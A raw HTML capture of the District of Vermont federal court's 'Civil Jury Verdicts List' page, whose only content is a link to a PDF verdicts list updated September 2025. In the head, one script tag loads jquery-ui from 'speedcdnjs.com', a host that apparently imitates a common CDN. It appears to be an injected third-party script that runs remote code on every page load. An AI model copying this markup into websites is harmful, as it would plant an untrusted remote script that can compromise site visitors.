

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vtd.uscourts.gov/civil-jury-verdicts-list
body_size: 6136
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/civil-jury-verdicts-list" />
<link rel="shortlink" href="/node/129" />
<link rel="shortcut icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Civil Jury Verdicts List | DISTRICT OF VERMONT | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vtd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8lvlh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-70VGKKLZK5"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-70VGKKLZK5", {"groups":"default","cookie_domain":".www.vtd.uscourts.gov"});</script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the DISTRICT OF VERMONT. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The DISTRICT OF VERMONT does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-70VGKKLZK5"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":1},"urlIsAjaxTrusted":{"\/civil-jury-verdicts-list":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-129 node-type-page section-civil-jury-verdicts-list">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vtd.uscourts.gov/sites/vtd/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    DISTRICT OF VERMONT                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/civil-jury-verdicts-list" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-aCvnjhgAU6cgb5As8WyqRULYvEk3Zmr-xauHEMmhokI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays and Closings</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1003"><a href="/position-announcements">Employment</a></li>
<li class="leaf menu-mlid-625"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-880"><a href="/media-info">Media Info</a></li>
<li class="leaf menu-mlid-656"><a href="/mission-statement-and-our-goals">Mission Statement and Our Goals</a></li>
<li class="last leaf menu-mlid-654"><a href="/staff-directory">Staff Directory</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="/chief-judge-christina-reiss">Chief Judge Christina Reiss</a></li>
<li class="leaf menu-mlid-945"><a href="/district-judge-geoffrey-w-crawford">District Judge Geoffrey W. Crawford</a></li>
<li class="leaf menu-mlid-653"><a href="/district-judge-william-k-sessions-iii">District Judge William K. Sessions III</a></li>
<li class="leaf menu-mlid-651"><a href="/magistrate-judge-kevin-j-doyle">Magistrate Judge Kevin J. Doyle</a></li>
<li class="last leaf menu-mlid-1284"><a href="/district-judge-mary-kay-lanthier">District Judge Mary Kay Lanthier</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-566"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-1169"><a href="/juror-questionnaire">Juror Questionnaire</a></li>
<li class="leaf menu-mlid-941"><a href="http://www.uscourts.gov/services-forms/jury-service/juror-scams">Jury Duty Scams</a></li>
<li class="leaf menu-mlid-564"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-565"><a href="/public-notice-re-jury-selection">Public Notice Re: Jury Selection</a></li>
<li class="leaf has-children menu-mlid-550"><a href="/burlington-juror-information">Burlington Jurors</a></li>
<li class="leaf has-children menu-mlid-551"><a href="/rutland-jurors">Rutland Jurors</a></li>
<li class="leaf menu-mlid-776"><a href="/notice-employer-protection-jurors-employment">Notice to Employer - Protection of Juror&#039;s Employment</a></li>
<li class="last leaf menu-mlid-777"><a href="/waiver-juror-attendance-fees">Waiver of Juror Attendance Fees</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-497"><a href="/attorneys" class="active-trail">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-621"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf menu-mlid-1099"><a href="/change-plea-procedures">Change of plea procedures</a></li>
<li class="leaf active-trail active menu-mlid-655"><a href="/civil-jury-verdicts-list" class="active-trail active">Civil Jury Verdict List</a></li>
<li class="leaf menu-mlid-657"><a href="/jury-charges">Jury Charges</a></li>
<li class="leaf menu-mlid-775"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf has-children menu-mlid-935"><a href="/recommended-jury-instructions">Recommended Jury Instructions</a></li>
<li class="last leaf menu-mlid-626"><a href="/trial-preparation-procedures">Trial Preparation Procedures</a></li>
</ul></li>
<li class="leaf menu-mlid-772"><a href="/filing-without-attorney">Filing Without An Attorney</a></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-637"><a href="/administrative-office-forms">Administrative Office Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/electronic-case-files">Electronic Case Files</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">Public (PACER) Information</a></li>
<li class="last leaf has-children menu-mlid-638"><a href="/e-filing-ecf-information">E-Filing (ECF) Information</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="last expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-627"><a href="/early-neutral-evaluation-ene">Early Neutral Evaluation (ENE)</a></li>
<li class="last leaf menu-mlid-1002"><a href="/federal-drug-court">Federal Drug Court</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/attorneys">For Attorneys</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Civil Jury Verdicts List            </h1>
          
                                        
                      <article about="/civil-jury-verdicts-list" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Civil Jury Verdicts List" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/vtd/files/Civil_Verdicts_List_2.pdf">Verdicts List Updated: September 23, 2025</a> (pdf)</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-621"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf menu-mlid-1099"><a href="/change-plea-procedures">Change of plea procedures</a></li>
<li class="leaf active-trail active menu-mlid-655"><a href="/civil-jury-verdicts-list" class="active-trail active">Civil Jury Verdict List</a></li>
<li class="leaf menu-mlid-657"><a href="/jury-charges">Jury Charges</a></li>
<li class="leaf menu-mlid-775"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="expanded menu-mlid-935"><a href="/recommended-jury-instructions">Recommended Jury Instructions</a><ul class="menu"><li class="first leaf menu-mlid-936"><a href="/civil">Civil</a></li>
<li class="last leaf menu-mlid-937"><a href="/criminal">Criminal</a></li>
</ul></li>
<li class="last leaf menu-mlid-626"><a href="/trial-preparation-procedures">Trial Preparation Procedures</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/ens">ENS</a> | <a href="/position-announcements">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
